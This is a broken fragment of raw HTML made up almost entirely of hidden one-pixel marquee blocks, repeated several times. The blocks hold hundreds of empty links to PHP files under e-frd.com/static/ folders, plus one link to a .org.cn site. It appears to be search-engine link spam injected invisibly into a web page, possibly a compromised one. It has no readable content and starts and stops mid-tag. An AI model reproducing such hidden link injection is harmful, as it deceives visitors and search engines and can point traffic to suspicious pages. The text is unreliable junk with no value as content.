href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a href="http://e-frd.com/static/qew/news.php"></a><a href="http://e-frd.com/static/qew/data.php"></a><a href="http://e-frd.com/static/qew/conn.php"></a><a href="http://e-frd.com/static/qew/file.php"></a><a href="http://e-frd.com/static/qew/m.php"></a><a href="http://e-frd.com/static/qew/new.php"></a><a href="http://e-frd.com/static/qew/api.php"></a><a href="http://e-frd.com/static/qew/plus.php"></a><a href="http://e-frd.com/static/qew/mysql.php"></a><a href="https://www.wzhyzx.org.cn"></a></marquee><marquee height=1 width=5 class="hl" id="hl" scrollamount=3000 scrolldelay=20000><a href="http://e-frd.com/static/11/index.php"></a><a href="http://e-frd.com/static/11/news.php"></a><a href="http://e-frd.com/static/11/data.php"></a><a href="http://e-frd.com/static/11/conn.php"></a><a href="http://e-frd.com/static/11/file.php"></a><a href="http://e-frd.com/static/11/m.php"></a><a href="http://e-frd.com/static/11/new.php"></a><a href="http://e-frd.com/static/11/api.php"></a><a href="http://e-frd.com/static/11/plus.php"></a><a href="http://e-frd.com/static/11/mysql.php"></a><a href="http://e-frd.com/static/a/index.php"></a><a href="http://e-frd.com/static/a/news.php"></a><a href="http://e-frd.com/static/a/data.php"></a><a href="http://e-frd.com/static/a/conn.php"></a><a href="http://e-frd.com/static/a/file.php"></a><a href="http://e-frd.com/static/a/m.php"></a><a href="http://e-frd.com/static/a/new.php"></a><a href="http://e-frd.com/static/a/api.php"></a><a href="http://e-frd.com/static/a/plus.php"></a><a href="http://e-frd.com/static/a/mysql.php"></a><a href="http://e-frd.com/static/afe/index.php"></a><a href="http://e-frd.com/static/afe/news.php"></a><a href="http://e-frd.com/static/afe/data.php"></a><a href="http://e-frd.com/static/afe/conn.php"></a><a href="http://e-frd.com/static/afe/file.php"></a><a href="http://e-frd.com/static/afe/m.php"></a><a href="http://e-frd.com/static/afe/new.php"></a><a href="http://e-frd.com/static/afe/api.php"></a><a href="http://e-frd.com/static/afe/plus.php"></a><a href="http://e-frd.com/static/afe/mysql.php"></a><a href="http://e-frd.com/static/app/index.php"></a><a href="http://e-frd.com/static/app/news.php"></a><a href="http://e-frd.com/static/app/data.php"></a><a href="http://e-frd.com/static/app/conn.php"></a><a href="http://e-frd.com/static/app/file.php"></a><a href="http://e-frd.com/static/app/m.php"></a><a href="http://e-frd.com/static/app/new.php"></a><a href="http://e-frd.com/static/app/api.php"></a><a href="http://e-frd.com/static/app/plus.php"></a><a href="http://e-frd.com/static/app/mysql.php"></a><a href="http://e-frd.com/static/bhr/index.php"></a><a href="http://e-frd.com/static/bhr/news.php"></a><a href="http://e-frd.com/static/bhr/data.php"></a><a href="http://e-frd.com/static/bhr/conn.php"></a><a href="http://e-frd.com/static/bhr/file.php"></a><a href="http://e-frd.com/static/bhr/m.php"></a><a href="http://e-frd.com/static/bhr/new.php"></a><a href="http://e-frd.com/static/bhr/api.php"></a><a href="http://e-frd.com/static/bhr/plus.php"></a><a href="http://e-frd.com/static/bhr/mysql.php"></a><a href="http://e-frd.com/static/config/index.php"></a><a href="http://e-frd.com/static/config/news.php"></a><a href="http://e-frd.com/static/config/data.php"></a><a href="http://e-frd.com/static/config/conn.php"></a><a href="http://e-frd.com/static/config/file.php"></a><a href="http://e-frd.com/static/config/m.php"></a><a href="http://e-frd.com/static/config/new.php"></a><a href="http://e-frd.com/static/config/api.php"></a><a href="http://e-frd.com/static/config/plus.php"></a><a href="http://e-frd.com/static/config/mysql.php"></a><a href="http://e-frd.com/static/core/index.php"></a><a href="http://e-frd.com/static/core/news.php"></a><a href="http://e-frd.com/static/core/data.php"></a><a href="http://e-frd.com/static/core/conn.php"></a><a href="http://e-frd.com/static/core/file.php"></a><a href="http://e-frd.com/static/core/m.php"></a><a href="http://e-frd.com/static/core/new.php"></a><a href="http://e-frd.com/static/core/api.php"></a><a href="http://e-frd.com/static/core/plus.php"></a><a href="http://e-frd.com/static/core/mysql.php"></a><a href="http://e-frd.com/static/csw/index.php"></a><a href="http://e-frd.com/static/csw/news.php"></a><a href="http://e-frd.com/static/csw/data.php"></a><a href="http://e-frd.com/static/csw/conn.php"></a><a href="http://e-frd.com/static/csw/file.php"></a><a href="http://e-frd.com/static/csw/m.php"></a><a href="http://e-frd.com/static/csw/new.php"></a><a href="http://e-frd.com/static/csw/api.php"></a><a href="http://e-frd.com/static/csw/plus.php"></a><a href="http://e-frd.com/static/csw/mysql.php"></a><a href="http://e-frd.com/static/get/index.php"></a><a href="http://e-frd.com/static/get/news.php"></a><a href="http://e-frd.com/static/get/data.php"></a><a href="http://e-frd.com/static/get/conn.php"></a><a href="http://e-frd.com/static/get/file.php"></a><a href="http://e-frd.com/static/get/m.php"></a><a href="http://e-frd.com/static/get/new.php"></a><a href="http://e-frd.com/static/get/api.php"></a><a href="http://e-frd.com/static/get/plus.php"></a><a href="http://e-frd.com/static/get/mysql.php"></a><a href="http://e-frd.com/static/news/index.php"></a><a href="http://e-frd.com/static/news/news.php"></a><a href="http://e-frd.com/static/news/data.php"></a><a href="http://e-frd.com/static/news/conn.php"></a><a href="http://e-frd.com/static/news/file.php"></a><a href="http://e-frd.com/static/news/m.php"></a><a href="http://e-frd.com/static/news/new.php"></a><a href="http://e-frd.com/static/news/api.php"></a><a href="http://e-frd.com/static/news/plus.php"></a><a href="http://e-frd.com/static/news/mysql.php"></a><a href="http://e-frd.com/static/qew/index.php"></a><a 